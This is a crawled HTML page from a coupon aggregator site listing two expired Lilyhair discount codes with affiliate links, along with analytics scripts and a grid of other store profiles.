

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/lilyhair-coupon
body_size: 7551
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>50% Off Lilyhair  &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="50% Off Lilyhair  &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Lilyhair Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/lilyhair-coupon" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60485eccb6bf4.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60485eccb6bf4.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Lilyhair Coupon</h4>
                        <p class="ptext">Lilyhair Coupon code is best code provided by Lilyhair . Amazing Discount Offers, Get Lilyhair &amp; Promo Codes and save up to 30% on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60485eccb6bf4.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60485eccb6bf4.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Lilyhair Coupon</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60485f3d68234.jpeg" alt="20% OFF" />
                                </div>
                                <div class="content">
                                    <h4>20% OFF</h4>
                                    <p class="date">Expires </p>
                                    <p>20% OFF</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">401 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1716677&amp;u=2430473&amp;m=106850&amp;urllink=&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="20% OFF" data-des="20% OFF" data-code="LILY20" data-url="https://shareasale.com/r.cfm?b=1716677&amp;u=2430473&amp;m=106850&amp;urllink=&amp;afftrack=" data-coupon_id="4176">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60485f926caa8.jpeg" alt="50% OFF" />
                                </div>
                                <div class="content">
                                    <h4>50% OFF</h4>
                                    <p class="date">Expires </p>
                                    <p>50% OFF</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">380 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1716677&amp;u=2430473&amp;m=106850&amp;urllink=&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="50% OFF" data-des="50% OFF" data-code="BIONIC50" data-url="https://shareasale.com/r.cfm?b=1716677&amp;u=2430473&amp;m=106850&amp;urllink=&amp;afftrack=" data-coupon_id="4177">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Lilyhair Coupon code Is the best coupon to save on Lilyhair , utter coupons provide updated coupons and promo codes on daily basis as Lilyhair code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Lilyhair code and you can also use other codes and promo codes of Lilyhair codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
